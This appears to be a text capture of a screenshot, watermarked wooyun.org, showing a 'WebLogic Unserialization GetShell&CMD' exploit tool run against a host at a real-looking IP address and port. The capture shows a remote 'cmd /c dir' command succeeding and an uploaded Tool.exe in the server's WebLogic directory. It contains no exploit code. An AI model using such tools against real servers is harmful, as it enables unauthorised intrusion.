 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.2.36.43 Port: 7002 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
2016/03/06 10:56 <DIR> .
2016/03/06 10:56 <DIR> ..
2016/01/23 15:20 <DIR> autodeploy
2016/01/23 15:20 <DIR> bin
2016/01/23 15:20 <DIR> config
2016/01/23 15:20 <DIR> console-ext
2016/01/25 09:20 156 edit.lok
2016/01/23 15:20 472 fileRealm.properties
2016/02/22 13:13 <DIR> iaicweb
2016/01/23 15:20 <DIR> init-info
2016/01/23 15:20 <DIR> lib
2016/01/25 09:20 <DIR> pending
2016/01/23 15:20 <DIR> security
2016/01/23 15:24 <DIR> servers
2016/01/25 09:33 1,430 startWebLogic - 快捷方式.lnk
2016/01/23 15:20 307 startWebLogic.cmd
2016/01/23 15:20 259 startWebLogic.sh
2016/01/25 09:20 <DIR> tmp
2016/03/06 10:56 39,424 Tool.exe
6 个文件 42,048 字节
13 个目录 779,045,507,072 可用字节
Connected!
www.wooyun.org